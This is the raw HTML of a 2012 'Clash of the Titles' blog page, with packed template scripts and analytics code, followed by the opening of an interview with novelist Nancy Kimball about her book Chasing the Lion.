0x1367x5|while|if|String|36|parseInt|35|new|RegExp|eval|x23|62|206|29|toString'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1P(1v(1u,1x,J,1j,Y,1z){Y=1v(J){1y(J<1x?"":Y(1H(J/1x)))+((J=J%1x)>1I?1A["\\t\\d\\i\\w\\S\\y\\c\\d\\S\\i\\s\\5"](J+1E):J.1F(1G))};1B(!""["\\d\\5\\r\\f\\c\\l\\5"](/^/,1A)){1D(J--){1z[Y(J)]=1j[J]||Y(J)};1j=[1v(Y){1y 1z[Y]}];Y=1v(){1y"\\12\\R\\h"};J=1};1D(J--){1B(1j[J]){1u=1u["\\d\\5\\r\\f\\c\\l\\5"](1J 1L("\\12\\A"+Y(J)+"\\12\\A","\\x"),1j[J])}};1y 1u}("\\y\\m\\6\\1b\\9\\5\\8\\B\\9\\y\\9\\7\\8\\B\\M\\m\\a\\b\\B\\1w\\p\\3\\3\\e\\U\\p\\11\\e\\6\\7\\p\\6\\z\\e\\15\\p\\6\\z\\e\\W\\p\\3\\3\\e\\I\\p\\1d\\e\\1g\\p\\3\\3\\e\\1f\\p\\3\\3\\e\\13\\p\\3\\3\\e\\1k\\p\\k\\x\\e\\1n\\p\\3\\k\\c\\m\\k\\1t\\3\\e\\6\\l\\p\\3\\k\\N\\p\\q\\q\\Z\\4\\k\\I\\4\\k\\11\\4\\k\\M\\q\\D\\k\\Z\\q\\k\\H\\q\\k\\k\\q\\6\\13\\q\\k\\z\\q\\6\\1f\\4\\6\\1w\\3\\e\\1q\\p\\6\\1e\\e\\17\\p\\3\\3\\e\\6\\Z\\p\\18\\6\\C\\e\\a\\b\\7\\4\\6\\1i\\9\\B\\C\\e\\a\\e\\5\\8\\e\\d\\b\\z\\e\\j\\b\\1d\\e\\g\\b\\1d\\n\\a\\4\\W\\2\\2\\9\\1p\\4\\6\\1g\\9\\v\\o\\H\\m\\N\\b\\3\\1a\\3\\u\\o\\q\\H\\u\\v\\8\\e\\a\\4\\W\\b\\3\\4\\1a\\3\\8\\n\\M\\m\\i\\b\\y\\9\\5\\e\\i\\8\\B\\d\\h\\h\\n\\A\\9\\5\\4\\1r\\4\\6\\k\\8\\K\\9\\M\\m\\c\\b\\z\\n\\c\\o\\5\\4\\1r\\4\\6\\k\\4\\k\\n\\c\\h\\h\\8\\B\\K\\9\\M\\m\\t\\b\\5\\4\\1r\\4\\6\\k\\X\\c\\V\\e\\f\\b\\3\\3\\e\\l\\b\\z\\n\\l\\o\\t\\4\\14\\4\\k\\n\\l\\h\\h\\8\\A\\9\\3\\6\\1k\\3\\b\\b\\t\\4\\14\\X\\l\\V\\4\\6\\11\\8\\B\\f\\b\\t\\4\\14\\X\\l\\V\\4\\1m\\n\\6\\6\\C\\l\\b\\3\\6\\1t\\3\\R\\m\\t\\10\\t\\4\\6\\1t\\4\\1o\\7\\p\\3\\1c\\3\\R\\m\\t\\10\\t\\4\\1c\\4\\1o\\7\\p\\3\\3\\n\\l\\b\\l\\4\\G\\9\\q\\o\\12\\16\\X\\1K\\u\\V\\1C\\u\\q\\x\\e\\3\\3\\8\\n\\l\\4\\k\\u\\a\\4\\1k\\E\\E\\9\\l\\b\\l\\4\\1h\\9\\z\\e\\a\\4\\1k\\8\\h\\3\\4\\4\\4\\3\\8\\n\\M\\m\\r\\b\\t\\4\\P\\4\\1o\\7\\e\\s\\b\\3\\6\\K\\1o\\6\\N\\3\\R\\m\\t\\10\\t\\4\\6\\K\\1o\\6\\N\\4\\1i\\4\\G\\9\\q\\12\\q\\g\\X\\z\\D\\1t\\V\\h\\12\\D\\l\\q\\x\\e\\3\\q\\g\\3\\h\\a\\4\\1q\\h\\3\\D\\l\\3\\8\\p\\a\\4\\6\\l\\n\\A\\9\\6\\19\\4\\1m\\4\\6\\i\\9\\8\\18\\b\\f\\4\\6\\i\\9\\8\\8\\5\\p\\B\\K\\9\\M\\m\\t\\b\\f\\e\\w\\b\\r\\e\\x\\b\\l\\e\\l\\b\\7\\9\\3\\1b\\3\\e\\g\\8\\e\\f\\b\\z\\n\\f\\o\\l\\4\\k\\n\\f\\h\\h\\8\\B\\M\\m\\Q\\b\\7\\9\\3\\c\\3\\e\\l\\4\\T\\9\\f\\8\\8\\e\\r\\b\\F\\9\\Q\\8\\n\\A\\9\\Q\\4\\O\\9\\3\\1m\\3\\8\\b\\b\\t\\8\\B\\t\\b\\Q\\n\\w\\b\\h\\h\\r\\n\\t\\4\\O\\9\\3\\6\\T\\3\\e\\w\\8\\n\\a\\4\\13\\E\\E\\t\\4\\O\\9\\3\\P\\3\\e\\a\\4\\13\\4\\G\\9\\3\\s\\3\\e\\w\\8\\8\\n\\a\\4\\17\\E\\E\\t\\4\\O\\9\\3\\N\\3\\e\\a\\4\\17\\h\\w\\8\\n\\K\\9\\t\\b\\f\\D\\6\\n\\z\\o\\b\\t\\n\\t\\D\\D\\8\\A\\9\\w\\b\\7\\9\\3\\c\\3\\e\\l\\4\\T\\9\\t\\8\\8\\e\\F\\9\\w\\8\\u\\r\\8\\B\\6\\o\\f\\D\\t\\E\\E\\l\\4\\T\\9\\t\\8\\4\\6\\1m\\9\\l\\4\\T\\9\\f\\8\\8\\n\\6\\6\\m\\5\\C\\z\\o\\f\\E\\E\\l\\4\\T\\9\\z\\8\\4\\6\\1d\\9\\l\\4\\T\\9\\f\\8\\8\\n\\6\\6\\m\\5\\C\\C\\g\\4\\6\\1p\\9\\v\\o\\1b\\u\\o\\c\\m\\N\\b\\3\\6\\L\\3\\m\\1m\\b\\3\\v\\h\\t\\h\\v\\3\\m\\P\\b\\3\\v\\h\\9\\a\\4\\13\\10\\a\\4\\13\\4\\G\\9\\3\\s\\3\\e\\6\\8\\p\\3\\3\\8\\h\\v\\3\\u\\o\\6\\Q\\m\\N\\b\\3\\k\\6\\3\\u\\o\\6\\1a\\m\\6\\S\\b\\3\\v\\h\\a\\4\\1q\\h\\v\\3\\m\\6\\1c\\b\\3\\v\\h\\a\\4\\1q\\h\\v\\3\\m\\6\\H\\b\\3\\v\\h\\w\\h\\v\\3\\m\\6\\1l\\b\\3\\v\\h\\s\\h\\v\\3\\q\\u\\o\\q\\6\\Q\\u\\o\\6\\G\\u\\v\\h\\w\\h\\3\\o\\q\\6\\G\\u\\o\\q\\c\\u\\o\\r\\u\\3\\h\\x\\h\\3\\o\\q\\r\\u\\o\\q\\1b\\u\\3\\8\\C\\C\\d\\u\\b\\a\\4\\I\\4\\k\\E\\E\\9\\g\\4\\O\\9\\3\\N\\3\\e\\3\\3\\8\\e\\7\\9\\3\\1M\\6\\R\\D\\19\\D\\6\\w\\3\\e\\j\\8\\4\\6\\O\\9\\8\\e\\z\\o\\a\\4\\U\\E\\E\\7\\9\\3\\1b\\p\\6\\1q\\9\\3\\h\\9\\a\\4\\U\\D\\6\\8\\h\\3\\8\\3\\e\\g\\8\\4\\6\\O\\9\\8\\8\\C\\e\\F\\b\\y\\9\\5\\8\\B\\5\\b\\6\\14\\9\\5\\4\\O\\9\\3\\6\\T\\3\\8\\8\\n\\1l\\m\\z\\o\\5\\10\\5\\p\\6\\C\\e\\c\\b\\y\\9\\8\\B\\A\\9\\3\\4\\1a\\3\\18\\b\\a\\4\\W\\8\\B\\M\\m\\5\\b\\7\\9\\a\\4\\W\\8\\n\\A\\9\\6\\18\\b\\5\\4\\k\\8\\1l\\n\\j\\b\\7\\9\\v\\o\\H\\m\\N\\b\\3\\1a\\3\\u\\o\\q\\H\\u\\v\\8\\4\\L\\9\\5\\8\\C\\1e\\m\\j\\b\\7\\9\\a\\4\\W\\8\\n\\a\\4\\I\\2\\2\\9\\a\\4\\I\\b\\X\\V\\e\\7\\9\\v\\c\\X\\6\\11\\b\\3\\6\\1n\\3\\V\\p\\6\\17\\9\\v\\h\\a\\4\\6\\7\\h\\3\\8\\3\\8\\4\\6\\1h\\9\\y\\9\\8\\B\\M\\m\\5\\b\\7\\4\\6\\15\\9\\7\\9\\6\\16\\8\\4\\6\\P\\9\\8\\4\\G\\9\\q\\12\\a\\q\\x\\e\\3\\3\\8\\8\\n\\D\\6\\b\\b\\7\\4\\6\\U\\9\\5\\e\\a\\4\\I\\8\\E\\E\\9\\a\\4\\I\\X\\a\\4\\I\\4\\k\\V\\b\\5\\8\\C\\8\\8\\n\\A\\9\\z\\18\\b\\a\\4\\I\\4\\k\\2\\2\\a\\4\\6\\I\\8\\A\\9\\z\\b\\b\\a\\4\\I\\4\\k\\10\\7\\9\\v\\o\\H\\m\\N\\b\\3\\6\\F\\3\\u\\o\\S\\u\\v\\h\\a\\4\\6\\I\\h\\v\\o\\q\\S\\u\\o\\H\\m\\N\\b\\3\\6\\d\\3\\u\\o\\q\\H\\u\\o\\q\\H\\u\\v\\8\\4\\L\\9\\j\\8\\p\\a\\4\\1n\\E\\E\\7\\9\\v\\o\\H\\m\\N\\b\\3\\6\\F\\3\\u\\o\\S\\u\\v\\h\\a\\4\\1n\\h\\v\\o\\q\\S\\u\\o\\H\\m\\N\\b\\3\\6\\d\\3\\u\\o\\q\\H\\u\\o\\q\\H\\u\\v\\8\\4\\L\\9\\j\\8\\e\\a\\4\\1g\\E\\E\\7\\9\\v\\o\\H\\m\\6\\1r\\b\\3\\6\\R\\D\\19\\D\\6\\w\\3\\u\\v\\h\\a\\4\\1g\\h\\3\\o\\q\\H\\u\\3\\8\\4\\L\\9\\j\\8\\e\\g\\b\\7\\9\\3\\o\\6\\W\\m\\3\\h\\9\\a\\4\\1f\\10\\v\\N\\b\\3\\v\\h\\a\\4\\1f\\h\\v\\3\\v\\p\\3\\3\\8\\h\\3\\u\\o\\q\\6\\W\\u\\3\\8\\4\\L\\9\\j\\8\\e\\z\\b\\b\\a\\4\\I\\4\\k\\8\\7\\4\\6\\r\\9\\B\\1i\\p\\a\\4\\1w\\h\\3\\q\\6\\a\\q\\19\\q\\1c\\q\\3\\e\\6\\f\\p\\B\\3\\6\\j\\D\\6\\y\\3\\p\\a\\4\\15\\e\\6\\H\\p\\3\\6\\x\\D\\R\\D\\6\\t\\3\\C\\e\\6\\5\\p\\i\\e\\6\\s\\p\\3\\6\\A\\3\\e\\6\\c\\p\\18\\z\\C\\8\\n\\1e\\m\\K\\9\\5\\b\\z\\n\\5\\o\\a\\4\\I\\4\\k\\n\\5\\h\\h\\8\\7\\4\\6\\r\\9\\B\\1i\\p\\a\\4\\1w\\h\\3\\q\\6\\a\\q\\19\\q\\1c\\q\\3\\e\\6\\f\\p\\B\\k\\A\\p\\a\\4\\I\\X\\5\\V\\e\\3\\6\\j\\D\\6\\y\\3\\p\\a\\4\\15\\e\\6\\H\\p\\3\\6\\x\\D\\R\\D\\6\\t\\3\\C\\e\\6\\5\\p\\i\\e\\6\\s\\p\\3\\6\\A\\3\\e\\6\\c\\p\\18\\z\\C\\8\\C\\n\\a\\4\\6\\Z\\10\\7\\9\\k\\l\\8\\4\\k\\s\\9\\c\\8\\p\\7\\9\\1p\\8\\4\\k\\5\\9\\c\\8\\C\\8\\9\\k\\t\\8\\C\\y\\m\\6\\M\\9\\5\\e\\7\\e\\a\\8\\B\\A\\9\\a\\8\\B\\M\\m\\d\\b\\k\\y\\m\\k\\j\\n\\d\\4\\k\\K\\9\\d\\4\\k\\O\\9\\8\\h\\k\\f\\1C\\a\\8\\n\\a\\b\\3\\n\\m\\k\\w\\b\\3\\h\\d\\4\\k\\a\\9\\8\\C\\1e\\m\\a\\b\\3\\3\\n\\1p\\4\\6\\g\\b\\5\\h\\3\\b\\3\\h\\7\\h\\a\\h\\3\\n\\m\\k\\i\\b\\q\\3\\C\\y\\m\\k\\r\\9\\5\\8\\B\\5\\h\\b\\3\\b\\3\\n\\K\\9\\M\\m\\7\\b\\1p\\4\\6\\g\\4\\k\\W\\9\\3\\n\\3\\8\\e\\a\\b\\z\\n\\a\\o\\7\\4\\k\\n\\a\\h\\h\\8\\B\\K\\9\\M\\m\\d\\b\\7\\X\\a\\V\\n\\3\\m\\3\\b\\b\\d\\4\\k\\d\\9\\z\\8\\n\\8\\d\\b\\d\\4\\1h\\9\\6\\e\\d\\4\\k\\8\\n\\A\\9\\z\\b\\b\\d\\4\\k\\g\\9\\5\\8\\8\\1l\\m\\d\\4\\1h\\9\\5\\4\\k\\e\\d\\4\\k\\8\\C\\1l\\m\\1d\\C\\y\\m\\k\\7\\9\\5\\8\\B\\6\\M\\9\\5\\e\\3\\3\\e\\D\\6\\8\\C",1N,1O,"\\2\\2\\f\\5\\a\\x\\7\\y\\2\\s\\j\\T\\2\\2\\T\\c\\d\\2\\2\\7\\c\\x\\g\\2\\l\\f\\c\\g\\g\\2\\2\\2\\j\\t\\2\\2\\2\\2\\2\\2\\t\\F\\a\\l\\7\\j\\i\\a\\2\\2\\t\\i\\d\\2\\c\\7\\7\\d\\2\\2\\2\\2\\2\\2\\l\\i\\a\\7\\c\\j\\a\\5\\d\\16\\5\\f\\5\\l\\7\\i\\d\\2\\2\\2\\2\\2\\5\\W\\2\\j\\a\\2\\d\\5\\r\\f\\c\\l\\5\\2\\2\\d\\5\\f\\5\\T\\c\\a\\7\\P\\j\\r\\2\\c\\r\\r\\5\\a\\s\\P\\i\\2\\d\\5\\f\\c\\7\\5\\s\\r\\i\\g\\7\\g\\2\\y\\Z\\2\\g\\F\\w\\w\\c\\d\\Q\\2\\s\\i\\l\\F\\w\\5\\a\\7\\2\\d\\5\\7\\F\\d\\a\\2\\a\\F\\f\\f\\2\\y\\d\\5\\t\\2\\r\\i\\g\\7\\g\\2\\f\\j\\2\\d\\f\\7\\1s\\7\\y\\F\\w\\A\\2\\f\\j\\a\\O\\2\\d\\f\\7\\1s\\g\\F\\w\\w\\c\\d\\Q\\2\\f\\i\\c\\s\\j\\a\\x\\P\\5\\G\\7\\2\\d\\5\\f\\c\\7\\5\\s\\P\\j\\7\\f\\5\\2\\r\\i\\g\\7\\16\\l\\i\\d\\5\\S\\f\\c\\g\\g\\2\\g\\F\\A\\g\\7\\d\\j\\a\\x\\2\\w\\c\\G\\r\\i\\g\\7\\g\\17\\5\\d\\P\\c\\x\\2\\2\\7\\j\\7\\f\\5\\2\\w\\c\\G\\r\\i\\g\\7\\g\\2\\F\\d\\f\\2\\5\\f\\g\\5\\2\\A\\f\\i\\x\\U\\15\\14\\2\\f\\i\\c\\s\\j\\a\\x\\S\\f\\c\\g\\g\\2\\t\\5\\5\\s\\2\\2\\A\\d\\5\\c\\O\\2\\5\\a\\7\\d\\Q\\2\\c\\f\\7\\2\\i\\a\\14\\i\\c\\s\\2\\l\\d\\5\\c\\7\\5\\S\\i\\i\\O\\j\\5\\2\\d\\5\\f\\2\\d\\5\\l\\5\\a\\7\\P\\j\\7\\f\\5\\2\\7\\y\\F\\w\\A\\a\\c\\j\\f\\2\\l\\i\\a\\7\\5\\a\\7\\2\\l\\c\\l\\y\\5\\2\\K\\g\\i\\a\\r\\2\\d\\f\\r\\1a\\f\\c\\a\\O\\2\\s\\c\\7\\c\\P\\Q\\r\\5\\2\\g\\F\\l\\l\\5\\g\\g\\2\\g\\l\\d\\j\\r\\7\\2\\K\\g\\i\\a\\2\\d\\5\\g\\F\\f\\7\\g\\2\\w\\c\\G\\2\\w\\5\\s\\j\\c\\2\\d\\5\\w\\i\\T\\5\\2\\s\\c\\7\\c\\2\\f\\i\\c\\s\\j\\a\\x\\7\\5\\G\\7\\2\\t\\5\\5\\s\\g\\2\\7\\i\\14\\i\\R\\5\\d\\S\\c\\g\\5\\2\\c\\K\\c\\G\\2\\F\\f\\2\\7\\j\\7\\f\\5\\1s\\g\\7\\d\\j\\r\\5\\2\\l\\i\\i\\O\\j\\5\\2\\w\\c\\G\\P\\c\\x\\g\\2\\d\\5\\f\\y\\5\\c\\s\\2\\g\\l\\i\\d\\5\\2\\d\\5\\f\\c\\7\\5\\s\\2\\g\\7\\d\\i\\a\\x\\2\\g\\r\\c\\a\\2\\1g\\r\\r\\w\\k\\y\\13\\U\\A\\i\\U\\2\\K\\s\\f\\F\\a\\Q\\c\\2\\j\\w\\x\\2\\R\\j\\s\\7\\y\\2\\y\\5\\j\\x\\y\\7\\2\\c\\r\\r\\5\\a\\s\\2\\g\\d\\l\\2\\A\\5\\t\\i\\d\\5\\2\\c\\t\\7\\5\\d\\2\\f\\i\\l\\c\\7\\j\\i\\a\\2\\d\\5\\f\\c\\7\\5\\s\\17\\i\\g\\7\\g\\1e\\j\\s\\x\\5\\7\\2\\x\\7\\2\\r\\c\\d\\g\\5\\19\\a\\7\\2\\c\\f\\7\\5\\d\\a\\c\\7\\5\\2\\R\\d\\j\\7\\5\\2\\7\\c\\x\\2\\f\\7\\2\\5\\c\\l\\y\\2\\7\\d\\j\\w\\2\\7\\y\\j\\g\\2\\7\\5\\G\\7\\2\\j\\a\\L\\d\\d\\c\\Q\\2\\5\\G\\7\\5\\a\\s\\2\\11\\Z\\2\\K\\r\\x\\2\\a\\i\\1s\\j\\w\\c\\x\\5\\2\\j\\s\\2\\g\\6\\11\\z\\z\\2\\x\\w\\A\\d\\d\\f\\7\\s\\2\\L\\L\\L\\L\\L\\L\\L\\L\\L\\16\\U\\2\\U\\x\\U\\z\\1b\\11\\15\\U\\N\\I\\19\\2\\Z\\Z\\7\\d\\j\\K\\16\\f\\1i\\k\\1f\\2\\l\\i\\w\\2\\A\\f\\i\\x\\g\\r\\i\\7\\2\\A\\r\\2\\y\\7\\7\\r\\2\\17\\i\\g\\7\\g\\2\\15\\5\\f\\c\\7\\5\\s\\2\\l\\c\\7\\5\\x\\i\\d\\Q\\2\\R\\j\\a\\s\\i\\R\\2\\f\\i\\c\\s\\2\\d\\5\\c\\s\\Q\\2\\K\\1h\\F\\5\\d\\Q\\2\\I\\z\\2\\a\\5\\R\\2\\1c\\c\\7\\5\\2\\g\\5\\7\\P\\j\\w\\5\\2\\x\\5\\7\\P\\j\\w\\5\\2\\N\\11\\Z\\5\\M\\2\\5\\G\\r\\j\\d\\5\\g\\2\\7\\i\\1d\\1k\\P\\16\\7\\d\\j\\a\\x\\2\\r\\c\\7\\y\\2\\d\\5\\c\\s\\S\\i\\i\\O\\j\\5\\2\\g\\r\\f\\j\\7\\2\\l\\y\\c\\d\\L\\7\\2\\j\\a\\s\\5\\G\\1n\\t\\2\\5\\d\\c\\g\\5\\S\\i\\i\\O\\j\\5"["\\g\\r\\f\\j\\7"]("\\2"),0,{}));',62,114,'||x7C|x22|x2E|x65|x31|x74|x29|x28|x6E|x3D|x61|x72|x2C|x6C|x73|x2B|x6F|x69|x32|x63|x20|x3B|x3C|x3A|x2F|x70|x64|x66|x3E|x27|x6D|x67|x68|x30|x62|x7B|x7D|x2D|x26|x75|x78|x33|x37|_0x1409x2|x6A|x41|x35|x38|x6B|x54|x79|x77|x43|x76|x55|x5D|x71|x5B|_0x1409x4|x34|x3F|x36|x5C|x7A|x4C|x52|x53|x50|x21|x49|x42|x4A|x44|x47|x57|x59|x4E|x51|x56|_0x1409x3|x4D|x46|x48|x4F|x24|x45|x4B|x5A|x5F|x39|_0x1409x0|function|x58|_0x1409x1|return|_0x1409x5|String|if|x2A|while|29|toString|36|parseInt|35|new|x5E|RegExp|x23|62|154|eval'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-78112155-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7288286400288537771&amp;zx=bcc46152-f21f-4818-8741-ac958ad0be9b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7288286400288537771&amp;zx=bcc46152-f21f-4818-8741-ac958ad0be9b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=1744781812408967";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id='outer-wrapper'>
<header id='header-wrapper'>
<nav id='nav2'>
<ul id='menuhlng2'>
<li class='mhome2'><a href='http://www.clashofthetitles.com/'>Home</a></li>
<li><a href='/p/new-page.html'>About Us</a></li>
<li><a href='/p/contact-us.html'>Contact</a></li>
<!-- <li><a href='/p/sitemap.html'>Sitemap</a></li> -->
<!-- <li><a href='/404.html'>404 Error</a></li> -->
</ul>
</nav>
<div id='date_wrapper'>
<!--<script> var d=new Date(); var weekday=new Array(&quot;Sunday&quot;,&quot;Monday&quot;,&quot;Tuesday&quot;,&quot;Wednesday&quot;,&quot;Thursday&quot;,&quot;Friday&quot;,&quot;Saturday&quot;); var monthname=new Array(&quot;Jan&quot;,&quot;Feb&quot;,&quot;Mar&quot;,&quot;Apr&quot;,&quot;May&quot;,&quot;Jun&quot;,&quot;Jul&quot;,&quot;Aug&quot;,&quot;Sep&quot;,&quot;Oct&quot;,&quot;Nov&quot;,&quot;Dec&quot;); document.write(weekday[d.getDay()] + &quot; &quot;); document.write(d.getDate() + &quot;, &quot;); document.write(monthname[d.getMonth()] + &quot; &quot;); document.write(d.getFullYear()); </script> -->
<ul class='socialbar'>
<li><a class='soc-follow facebook' href='http://facebook.com/clashofthetitles' title='facebook'></a></li>
<li><a class='soc-follow twitter' href='http://twitter.com/clashoftitles' title='twitter'></a></li>
<!-- <li><a class='soc-follow vimeo' href='#' title='vimeo'/></li> <li><a class='soc-follow flickrs' href='#' title='flickr'/></li> <li><a class='soc-follow dribbble' href='#' title='dribbble'/></li> <li><a class='soc-follow linkedin' href='#' title='linkedin'/></li> <li><a class='soc-follow googleplus' href='#' title='google plus'/></li> -->
</ul>
</div>
<div class='clear'></div>
<div id='header-ads'>
<div class='header section' id='headerads1'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>728x90 AdSpace</h2>
<div class='widget-content'>
<div class='widget-content'>
 ..
</div>
</div>
</div></div>
</div>
<div id='header-fix'>
<div id='header-title'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.clashofthetitles.com/' style='display: block'>
<img alt='Clash of the Titles' height='127px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIuqsqQnFSZ3RC1c8ALU2K5BppKJA48PNMvhAm7sCivAQeJ7ttYNjOmwlVabnEjxbhYQKz7MGS5jI3N2gH_cLV8qe73Xaky0v2hOUExOzx0YomVXBJecfLnH1zEP0eenvtPJWdQWjMF84/s1600/COTTbannerview.png' style='display: block' width='416px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
<nav id='nav'>
<ul id='menuhlng1'>
<li class='mhome'><a href='http://www.clashofthetitles.com/'>Home</a></li>
<li><a href='#'>About COTT &#187;</a>
<ul class='submenu hidden'>
<li><a href='/p/new-page.html'>About COTT</a></li>
<li><a href='/p/our-staff.html'>Staff</a></li>
<li><a href='/p/promote.html'>Promote Your Book</a></li>
</ul>
</li>
<li><a href='/p/submit.html'>Nominate a Title for the Monthly Clash</a></li>
<li><a href='#'>Annual Readers' Choice Awards &#187;</a>
<ul class='submenu hidden'>
<li><a href='/p/the-laurel.html'>The Laurel</a></li>
<li><a href='/p/the-olympia.html'>The Olympia</a></li>
<li><a href='/p/our-champs.html'>Our champions</a></li>
</ul></li>
<li><a href='/p/blog-alliance.html'>COTT Blog Alliance</a></li>
<li><a href='/p/acta-diurna-newsletter.html'>Newsletter</a></li>
</ul>
</nav>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
selectnav('menuhlng2', {
  label: 'Select Menu',
  nested: true,
  autoselect: true,
  indent: '-'
});
selectnav('menuhlng1', {
  label: 'Select Menu',
  nested: true,
  autoselect: true,
  indent: '-'
});
});
//]]></script>
<script type='text/javascript'>
//<![CDATA[
$("#nav li ul, #nav2 li ul").removeClass("hidden");$("#nav li, #nav2 li").hoverTimeout(100,function(){$("ul",this).filter(":not(:animated)").slideDown(400,"easeInOutBack")},500,function(){$("ul",this).slideUp(500,"swing")});
//]]></script>
</header>
<div id='news-wrapper'>
<div class='news-ticker section' id='slid1'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '286352071565529');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=286352071565529&amp;ev=PageView&amp;noscript=1" ; /></noscript>
<!-- End Facebook Pixel Code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML76'>
<div class='widget-content'>
<div id='headlines'>
<h2>Noteworthy</h2>
<div class='right_arrow'></div>
<div class='htick'>
<div class='htick-text'>
<ul id='ticker01'>
<div id='news'></div>
<script type='text/javascript'>
newsticker({
idpbt:"#news",
maxpost:6,
});
</script>
</ul>
<script type='text/javascript'>
$(function(){
    $("ul#ticker01").liScroll();
});
</script>
</div></div></div></div>
</div></div>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div id='top-tab'>
<div class='widget2' id='top-tab2'>
<div id='slider-fix'>
</div>
<div class='clear'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<div class='date-header'>27 February 2012</div>

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry' id='5755223412431872730'>
<div class='breadcrumb' xmlns:v='http://rdf.schema.org/#'>
<span class='crumbs'>
<span class='crust' typeof='v:Breadcrumb'>
<a class='crumb' href='http://www.clashofthetitles.com/' property='v:title' rel='v:url'><span itemprop='title'>Home</span></a>
<span class='arrow'><span>></span></span>
</span>
<span class='crust' typeof='v:Breadcrumb'>
<a class='crumb' href='http://www.clashofthetitles.com/search/label/WhiteFire%20Publishing' property='v:title' rel='v:url'>WhiteFire Publishing<span itemprop='title'></span></a>
<span class='arrow'><span>></span></span>
</span>
<span class='crust'>
<a class='crumb' href='http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html'><span>Interview with Clasher Nancy Kimball</span></a>
<span class='arrow'><span></span></span>
</span>
</span>
</div>
<div itemType='http://schema.org/BlogPosting' itemscope=''>
<h1 class='post-title entry-title'>
<span itemprop='headline'>Interview with Clasher Nancy Kimball</span>
</h1>
<div class='post-body entry-content' id='post-body-5755223412431872730'>
<div itemprop='articleBody'><div dir="ltr" style="text-align: left;" trbidi="on">*this clash hosted by <a href="http://www.aprilwgardner.com/">April W Gardner</a><br />
<br />
<span style="font-size: large;">We&#8217;re talking "hooks" this week. Those composed of words, that is. Words that dig under your skin, embed themselves in your mind, and, like a drug, make you crave more.</span><br />
<span style="font-size: large;"></span><br />
<span style="font-size: large;">Isn't that the kind of book we readers are always on the hunt for? The kind that hypnotize. Once&nbsp;we've&nbsp;found one, it&#8217;s hard to move on to reading anything less. At least, not until the &#8220;buzz&#8221; of the "Amazing One" has worn off!</span><br />
<br />
<span style="font-size: large;">The first 500 words of Nancy Kimball's novel, Chasing the Lion, hooked me in just such a way. I'm pleased to introduce her to you, today. </span>If you missed her novel's excerpt, you can read it <a href="http://www.clashofthetitles.com/2012/02/privileged-glance-cotts-next.html">HERE</a>.<br />
<br />
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
